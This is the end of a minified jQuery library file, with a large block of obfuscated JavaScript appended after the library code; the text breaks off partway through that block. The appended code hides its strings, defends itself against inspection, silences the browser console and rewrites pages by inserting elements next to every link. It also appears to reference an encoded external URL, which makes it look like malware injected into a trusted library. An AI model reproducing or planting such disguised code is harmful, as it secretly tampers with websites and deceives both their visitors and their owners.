function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- 